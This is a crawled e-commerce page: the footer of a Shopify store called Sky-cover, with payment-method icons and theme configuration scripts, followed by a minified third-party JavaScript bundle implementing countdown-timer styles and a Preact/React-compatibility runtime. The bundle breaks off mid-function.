2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en-ru" title="">Sky-cover</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://sky-cover.com';
      window.routes = {
        cart_add_url: '/en-ru/cart/add',
        cart_change_url: '/en-ru/cart/change',
        cart_update_url: '/en-ru/cart/update',
        cart_url: '/en-ru/cart',
        predictive_search_url: '/en-ru/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//sky-cover.com/cdn/shop/t/62/assets/predictive-search.js?v=16985596534672189881747074253" defer="defer"></script>
  <div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#007aff
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=sky-cover.com
  data-shop-domain=sky-cover.com
  data-external-identifier=trQ7RI9fSqgsE0diwLDJnTSBlXhlapb2i6lDMVTCdG0
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m3.7f48500a90c9f1678a98.chunk.bundle.js
body_size: 12825
content:
(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[3811],{35284:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});function r(t){var e,n,o="";if("string"==typeof t||"number"==typeof t)o+=t;else if("object"==typeof t)if(Array.isArray(t))for(e=0;e<t.length;e++)t[e]&&(n=r(t[e]))&&(o&&(o+=" "),o+=n);else for(e in t)t[e]&&(o&&(o+=" "),o+=e);return o}const o=function(){for(var t,e,n=0,o="";n<arguments.length;)(t=arguments[n++])&&(e=r(t))&&(o&&(o+=" "),o+=e);return o}},92806:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(58578);var o=n.n(r)()(!1);o.push([t.id,"#countdown-ctnr{width:100%;margin-top:5px}#vitals-countdown-holder{display:block;clear:both}#vitals-countdown-holder span>.li-before{position:relative;top:2px;height:auto;width:18px;vertical-align:baseline;display:inline-block}#ubundle_discount_countdown{font-weight:600;display:inline-block;font-size:16px;color:#444}#ubundle_countdown_message{padding-left:5px;font-size:16px;font-weight:300;line-height:1;color:#626262}.cntr-countdown-msg{margin-bottom:5px;display:inline-block;line-height:1}#vitals-countdown-holder>#countdown_milliseconds{display:inline-block;width:40px;text-align:left}#bundle-countdown_box{width:100%;clear:both}.cntr-align-center{text-align:center}.cntr-align-left{text-align:left}.cntr-align-right{text-align:right}.vtl-ct__default-ms{width:1.75em;display:inline-block}",""]);const i=o},42847:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(58578);var o=n.n(r)()(!1);o.push([t.id,"#countdown-ctnr.cards-theme{display:flex;flex-direction:row;text-align:center}#countdown-ctnr.cards-theme .cards-timer{display:flex;flex-direction:column;align-items:center}#countdown-ctnr.cards-theme .cards-timer .cards-number{font-size:35px;font-weight:200;line-height:1;color:#fff;padding:10px 5px;border-top-right-radius:5px;border-top-left-radius:5px;width:65px;margin:0 2px;border-bottom:2px solid #fff}#countdown-ctnr.cards-theme .cards-timer .cards-text{border-bottom-right-radius:5px;border-bottom-left-radius:5px;width:65px;margin:0 2px;color:#fff;padding:3px 0;font-size:12px;font-weight:300}#countdown-ctnr.hexagon-theme{display:flex}#countdown-ctnr.hexagon-theme .ctnr_item{display:flex;flex-direction:column;align-items:center;margin:5px 5px 0 0;position:relative}#countdown-ctnr.hexagon-theme .ctnr_item .ctnr_item_hexagon{line-height:1}#countdown-ctnr.hexagon-theme .ctnr_item .ctnr_item_hexagon text{position:absolute}#countdown-ctnr.hexagon-theme .ctnr_item .ctnr_item_hexagon svg{width:62px;height:70px}#countdown-ctnr.hexagon-theme .ctnr_item .ctnr_item_hexagon svg text{font-size:20px}#countdown-ctnr.hexagon-theme .ctnr_item .ctnr_item_label{font-size:.9em;font-weight:normal}#countdown-ctnr.minimalist-theme{display:flex;flex-direction:row;position:relative}#countdown-ctnr.minimalist-theme .minimalist{margin:10px;display:flex;flex-direction:column;align-items:center;position:relative;padding:10px;width:70px}@media(max-width: 320px){#countdown-ctnr.minimalist-theme .minimalist{width:50px}}#countdown-ctnr.minimalist-theme .minimalist .ctd_part_value{font-size:40px;font-weight:100;line-height:1}#countdown-ctnr.minimalist-theme .minimalist .ctd_part_label{font-size:12px;font-weight:100}#countdown-ctnr.minimalist-theme .minimalist .line1{width:79px;height:74px;transform:translateY(13px) translateX(12px) rotate(98deg);position:absolute;top:-9px;right:15px;display:block}@media(max-width: 320px){#countdown-ctnr.minimalist-theme .minimalist .line1{width:74px;right:0}}#countdown-ctnr.modern-theme .theme-watch{font:300 35px Roboto,sans-serif;z-index:3;border-radius:10%;margin:.3% 7px .3% .3%;padding:0 4px;font-size:24px;width:auto !important;position:relative;display:inline-block}#countdown-ctnr.progress-bar-theme .bundle_progress-bar{width:100%;border-radius:10px;margin:10px 0;background-color:#efefef}#countdown-ctnr.progress-bar-theme .bundle_progress-bar .bundle_progress-bar-fill{display:block;height:10px;border-radius:10px;transition:width 500ms ease-in-out}#countdown-ctnr.progress-bar-theme .theme-watch{color:#de4848;font:300 35px Lato,sans-serif;z-index:3;background:rgba(0,0,0,0);border-radius:10%;margin:.3% 5px .3% .3%;padding:0 5px;font-size:20px;width:auto !important;position:relative;display:inline-block}#countdown-ctnr.progress-bar-theme .theme-watch:not(:last-child)::after{content:\":\";position:absolute;top:-2px;left:100%;color:#555}#countdown-ctnr.progress-circles-theme{display:flex}#countdown-ctnr.progress-circles-theme .ctnr_item{display:flex;justify-content:center;align-items:center;flex-direction:column;position:relative}#countdown-ctnr.progress-circles-theme .ctnr_item:not(:last-child){margin-right:5px}#countdown-ctnr.progress-circles-theme .ctnr_item .svgCountDown{width:80px;height:80px;transform:rotate(-90deg)}@media only screen and (max-width: 321px){#countdown-ctnr.progress-circles-theme .ctnr_item .svgCountDown{width:70px;height:70px}}#countdown-ctnr.progress-circles-theme .ctnr_item .svgCountDown circle.a{stroke-linecap:round;stroke-width:1px;fill:none;font-size:0;line-height:1}#countdown-ctnr.progress-circles-theme .ctnr_item .svgCountDown circle.d{stroke-linecap:round;stroke-width:4px;fill:none}#countdown-ctnr.progress-circles-theme .ctnr_item .ctnr_item__text-wrapper{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);text-align:center;display:flex;justify-content:center;align-items:center;flex-direction:column;line-height:1;color:#444}#countdown-ctnr.progress-circles-theme .ctnr_item .ctnr_item__text-wrapper .ctnr_item_time{font-size:20px;line-height:1.2;font-weight:400}#countdown-ctnr.progress-circles-theme .ctnr_item .ctnr_item__text-wrapper .ctnr_item_label{font-size:10px}",""]);const i=o},56497:(t,e,n)=>{const{render:r,hydrate:o,unmountComponentAtNode:i}=n(4693);function a(t){return{render:function(e){r(e,t)},unmount:function(){i(t)}}}e.H=a;0},4693:(t,e,n)=>{"use strict";n.r(e);n.d(e,{Children:()=>b,Component:()=>r.Component,Fragment:()=>r.Fragment,PureComponent:()=>m,StrictMode:()=>at,Suspense:()=>S,SuspenseList:()=>k,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>Z,cloneElement:()=>et,createContext:()=>r.createContext,createElement:()=>r.createElement,createFactory:()=>q,createPortal:()=>E,createRef:()=>r.createRef,default:()=>ct,findDOMNode:()=>rt,flushSync:()=>it,forwardRef:()=>g,hydrate:()=>R,isElement:()=>st,isFragment:()=>J,isMemo:()=>tt,isValidElement:()=>G,lazy:()=>D,memo:()=>h,render:()=>A,startTransition:()=>l,unmountComponentAtNode:()=>nt,unstable_batchedUpdates:()=>ot,useCallback:()=>o.useCallback,useContext:()=>o.useContext,useDebugValue:()=>o.useDebugValue,useDeferredValue:()=>u,useEffect:()=>o.useEffect,useErrorBoundary:()=>o.useErrorBoundary,useId:()=>o.useId,useImperativeHandle:()=>o.useImperativeHandle,useInsertionEffect:()=>f,useLayoutEffect:()=>o.useLayoutEffect,useMemo:()=>o.useMemo,useReducer:()=>o.useReducer,useRef:()=>o.useRef,useState:()=>o.useState,useSyncExternalStore:()=>s,useTransition:()=>d,version:()=>Q});var r=n(65341);var o=n(76617);function i(t,e){for(var n in e)t[n]=e[n];return t}function a(t,e){for(var n in t)if("__source"!==n&&!(n in e))return!0;for(var r in e)if("__source"!==r&&t[r]!==e[r])return!0;return!1}function s(t,e){var n=e(),r=(0,o.useState)({t:{__:n,u:e}}),i=r[0].t,a=r[1];return(0,o.useLayoutEffect)(function(){i.__=n,i.u=e,c(i)&&a({t:i})},[t,n,e]),(0,o.useEffect)(function(){return c(i)&&a({t:i}),t(function(){c(i)&&a({t:i})})},[t]),n}function c(t){var e,n,r=t.u,o=t.__;try{var i=r();return!((e=o)===(n=i)&&(0!==e||1/e==1/n)||e!=e&&n!=n)}catch(t){return!0}}function l(t){t()}function u(t){return t}function d(){return[!1,l]}var f=o.useLayoutEffect;function m(t,e){this.props=t,this.context=e}function h(t,e){function n(t){var n=this.props.ref,r=n==t.ref;return!r&&n&&(n.call?n(null):n.current=null),e?!e(this.props,t)||!r:a(this.props,t)}function o(e){return this.shouldComponentUpdate=n,(0,r.createElement)(t,e)}return o.displayName="Memo("+(t.displayName||t.name)+")",o.prototype.isReactComponent=!0,o.__f=!0,o}(m.prototype=new r.Component).isPureReactComponent=!0,m.prototype.shouldComponentUpdate=function(t,e){return a(this.props,t)||a(this.state,e)};var p=r.options.__b;r.options.__b=function(t){t.type&&t.type.__f&&t.ref&&(t.props.ref=t.ref,t.ref=null),p&&p(t)};var _="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function g(t){function e(e){var n=i({},e);return delete n.ref,t(n,e.ref||null)}return e.$$typeof=_,e.render=e,e.prototype.isReactComponent=e.__f=!0,e.displayName="ForwardRef("+(t.displayName||t.name)+")",e}var v=function(t,e){return null==t?null:(0,r.toChildArray)((0,r.toChildArray)(t).map(e))},b={map:v,forEach:v,count:function(t){return t?(0,r.toChildArray)(t).length:0},only:function(t){var e=(0,r.toChildArray)(t);if(1!==e.length)throw"Children.only";return e[0]},toArray:r.toChildArray},y=r.options.__e;r.options.__e=function(t,e,n,r){if(t.then)for(var o,i=e;i=i.__;)if((o=i.__c)&&o.__c)return null==e.__e&&(e.__e=n.__e,e.__k=n.__k),o.__c(t,e);y(t,e,n,r)};var w=r.options.unmount;function x(t,e,n){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach(function(t){"function"==typeof t.__c&&t.__c()}),t.__c.__H=null),null!=(t=i({},t)).__c&&(t.__c.__P===n&&(t.__c.__P=e),t.__c=null),t.__k=t.__k&&t.__k.map(function(t){return x(t,e,n)})),t}function C(t,e,n){return t&&n&&(t.__v=null,t.__k=t.__k&&t.__k.map(function(t){return C(t,e,n)}),t.__c&&t.__c.__P===e&&(t.__e&&n.appendChild(t.__e),t.__c.__e=!0,t.__c.__P=n)),t}function S(){this.__u=0,this.o=null,this.__b=null}function N(t){var e=t.__.__c;return e&&e.__a&&e.__a(t)}function D(t){var e,n,o;function i(i){if(e||(e=t()).then(function(t){n=t.default||t},function(t){o=t}),o)throw o;if(!n)throw e;return(0,r.createElement)(n,i)}return i.displayName="Lazy",i.__f=!0,i}function k(){this.i=null,this.l=null}r.options.unmount=function(t){var e=t.__c;e&&e.__R&&e.__R(),e&&32&t.__u&&(t.type=null),w&&w(t)},(S.prototype=new r.Component).__c=function(t,e){var n=e.__c,r=this;null==r.o&&(r.o=[]),r.o.push(n);var o=N(r.__v),i=!1,a=function(){i||(i=!0,n.__R=null,o?o(s):s())};n.__R=a;var s=function(){if(! --r.__u){if(r.state.__a){var t=r.state.__a;r.__v.__k[0]=C(t,t.__c.__P,t.__c.__O)}var e;for(r.setState({__a:r.__b=null});e=r.o.pop();)e.forceUpdate()}};r.__u++||32&e.__u||r.setState({__a:r.__b=r.__v.__k[0]}),t.then(a,a)},S.prototype.componentWillUnmount=function(){this.o=[]},S.prototype.render=function(t,e){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=x(this.__b,n,o.__O=o.__P)}this.__b=null}var i=e.__a&&(0,r.createElement)(r.Fragment,null,t.fallback);return i&&(i.__u&=-33),[(0,r.createElement)(r.Fragment,null,e.__a?null:t.children),i]};var F=function(t,e,n){if(++n[1]===n[0]&&t.l.delete(e),t.props.revealOrder&&("t"!==t.props.revealOrder[0]||!t.l.size))for(n=t.i;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;t.i=n=n[2]}};function Y(t){return this.getChildContext=function(){return t.context},t.children}function X(t){var e=this,n=t.h;e.componentWillUnmount=function(){(0,r.render)(null,e.v),e.v=null,e.h=null},e.h&&e.h!==n&&e.componentWillUnmount(),e.v||(e.h=n,e.v={nodeType:1,parentNode:n,childNodes:[],contains:function(){return!0},appendChild:function(t){this.childNodes.push(t),e.h.appendChild(t)},insertBefore:function(t,n){this.childNodes.push(t),e.h.insertBefore(t,n)},removeChild:function(t){this.childNodes.splice(this.childNodes.indexOf(t)>>>1,1),e.h.removeChild(t)}}),(0,r.render)((0,r.createElement)(Y,{context:e.context},t.__v),e.v)}function E(t,e){var n=(0,r.createElement)(X,{__v:t,h:e});return n.containerInfo=e,n}(k.prototype=new r.Component).__a=function(t){var e=this,n=N(e.__v),r=e.l.get(t);return r[0]++,function(o){var i=function(){e.props.revealOrder?(r.push(o),F(e,t,r)):o()};n?n(i):i()}},k.prototype.render=function(t){this.i=null,this.l=new Map;var e=(0,r.toChildArray)(t.children);t.revealOrder&&"b"===t.revealOrder[0]&&e.reverse();for(var n=e.length;n--;)this.l.set(e[n],this.i=[1,0,this.i]);return t.children},k.prototype.componentDidUpdate=k.prototype.componentDidMount=function(){var t=this;this.l.forEach(function(e,n){F(t,n,e)})};var T="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,U=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,$=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,M=/[A-Z0-9]/g,O="undefined"!=typeof document,I=function(t){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(t)};function A(t,e,n){return null==e.__k&&(e.textContent=""),(0,r.render)(t,e),"function"==typeof n&&n(),t?t.__c:null}function R(t,e,n){return(0,r.hydrate)(t,e),"function"==typeof n&&n(),t?t.__c:null}r.Component.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(t){Object.defineProperty(r.Component.prototype,t,{configurable:!0,get:function(){return this["V34"+t]},set:function(e){Object.defineProperty(this,t,{configurable:!0,writable:!0,value:e})}})});var z=r.options.event;function H(){}function P(){return this.cancelBubble}function L(){return this.defaultPrevented}r.options.event=function(t){return z&&(t=z(t)),t.persist=H,t.isPropagationStopped=P,t.isDefaultPrevented=L,t.nativeEvent=t};var V,K={enumerable:!1,configurable:!0,get:function(){return this.class}},j=r.options.vnode;r.options.vnode=function(t){"string"==typeof t.type&&function(t){var e=t.props,n=t.type,o={},i=-1===n.indexOf("-");for(var a in e){var s=e[a];if(!("value"===a&&"defaultValue"in e&&null==s||O&&"children"===a&&"noscript"===n||"class"===a||"className"===a)){var c=a.toLowerCase();"defaultValue"===a&&"value"in e&&null==e.value?a="value":"download"===a&&!0===s?s="":"translate"===c&&"no"===s?s=!1:"o"===c[0]&&"n"===c[1]?"ondoubleclick"===c?a="ondblclick":"onchange"!==c||"input"!==n&&"textarea"!==n||I(e.type)?"onfocus"===c?a="onfocusin":"onblur"===c?a="onfocusout":$.test(a)&&(a=c):c=a="oninput":i&&U.test(a)?a=a.replace(M,"-$&").toLowerCase():null===s&&(s=void 0),"oninput"===c&&o[a=c]&&(a="oninputCapture"),o[a]=s}}"select"==n&&o.multiple&&Array.isArray(o.value)&&(o.value=(0,r.toChildArray)(e.children).forEach(function(t){t.props.selected=-1!=o.value.indexOf(t.props.value)})),"select"==n&&null!=o.defaultValue&&(o.value=(0,r.toChildArray)(e.children).forEach(function(t){t.props.selected=o.multiple?-1!=o.defaultValue.indexOf(t.props.value):o.defaultValue==t.props.value})),e.class&&!e.className?(o.class=e.class,Object.defineProperty(o,"className",K)):(e.className&&!e.class||e.class&&e.className)&&(o.class=o.className=e.className),t.props=o}(t),t.$$typeof=T,j&&j(t)};var W=r.options.__r;r.options.__r=function(t){W&&W(t),V=t.__c};var B=r.options.diffed;r.options.diffed=function(t){B&&B(t);var e=t.props,n=t.__e;null!=n&&"textarea"===t.type&&"value"in e&&e.value!==n.value&&(n.value=null==e.value?"":e.value),V=null};var Z={ReactCurrentDispatcher:{current:{readContext:function(t){return V.__n[t.__c].props.value},useCallback:o.useCallback,useContext:o.useContext,useDebugValue:o.useDebugValue,useDeferredValue:u,useEffect:o.useEffect,useId:o.useId,useImperativeHandle:o.useImperativeHandle,useInsertionEffect:f,useLayoutEffect:o.useLayoutEffect,useMemo:o.useMemo,useReducer:o.useReducer,useRef:o.useRef,useState:o.useState,useSyncExternalStore:s,useTransition:d}}},Q="18.3.1";function q(t){return r.createElement.bind(null,t)}function G(t){return!!t&&t.$$typeof===T}function J(t){return G(t)&&t.type===r.Fragment}function tt(t){return!!t&&!!t.displayName&&("string"==typeof t.displayName||t.displayName instanceof String)&&t.displayName.startsWith("Memo(")}function et(t){return G(t)?r.cloneElement.apply(null,arguments):t}function nt(t){return!!t.__k&&((0,r.render)(null,t),!0)}function rt(t){return t&&(t.base||1===t.nodeType&&t)||null}var ot=function(t,e){return t(e)},it=function(t,e){return t(e)},at=r.Fragment,st=G,ct={useState:o.useState,useId:o.useId,useReducer:o.useReducer,useEffect:o.useEffect,useLayoutEffect:o.useLayoutEffect,useInsertionEffect:f,useTransition:d,useDeferredValue:u,useSyncExternalStore:s,startTransition:l,useRef:o.useRef,useImperativeHandle:o.useImperativeHandle,useMemo:o.useMemo,useCallback:o.useCallback,useContext:o.useContext,useDebugValue:o.useDebugValue,version:"18.3.1",Children:b,render:A,hydrate:R,unmountComponentAtNode:nt,createPortal:E,createElement:r.createElement,createContext:r.createContext,createFactory:q,cloneElement:et,createRef:r.createRef,Fragment:r.Fragment,isValidElement:G,isElement:st,isFragment:J,isMemo:tt,findDOMNode:rt,Component:r.Component,PureComponent:m,memo:h,forwardRef:g,flushSync:it,unstable_batchedUpdates:ot,StrictMode:at,Suspense:S,SuspenseList:k,lazy:D,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:Z}},58836:(t,e,n)=>{"use strict";n.d(e,{FD:()=>i,FK:()=>r.Fragment,Y:()=>i});var r=n(65341);var o=0;Array.isArray;function i(t,e,n,i,a,s){e||(e={});var c,l,u=e;if("ref"in u)for(l in u={},e)"ref"==l?c=e[l]:u[l]=e[l];var d={type:t,props:u,key:n,ref:c,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:--o,__i:-1,__u:0,__source:a,__self:s};if("function"==typeof t&&(c=t.defaultProps))for(l in c)void 0===u[l]&&(u[l]=c[l]);return r.options.vnode&&r.options.vnode(d),d}},35973:t=>{var e='undefined'!=typeof Element;var n='function'==typeof Map;var r='function'==typeof Set;var o='function'==typeof ArrayBuffer&&!!ArrayBuffer.isView;function i(t,a){if(t===a)return!0;if(t&&a&&'object'==typeof t&&'object'==typeof a){if(t.constructor!==a.constructor)return!1;var s,c,l;if(Array.isArray(t)){if((s=t.length)!=a.length)return!1;for(c=s;0!==c--;)if(!i(t[c],a[c]))return!1;return!0}var u;if(n&&t instanceof Map&&a instanceof Map){if(t.size!==a.size)return!1;u=t.entries();for(;!(c=u.next()).done;)if(!a.has(c.value[0]))return!1;u=t.entries();for(;!(c=u.next()).done;)if(!i(c.value[1],a.get(c.value[0])))return!1;return!0}if(r&&t instanceof Set&&a instanceof Set){if(t.size!==a.size)return!1;u=t.entries();for(;!(c=u.next()).done;)if(!a.has(c.value[0]))return!1;return!0}if(o&&ArrayBuffer.isView(t)&&ArrayBuffer.isView(a)){if((s=t.length)!=a.length)return!1;for(c=s;0!==c--;)if(t[c]!==a[c])return!1;return!0}if(t.constructor===RegExp)return 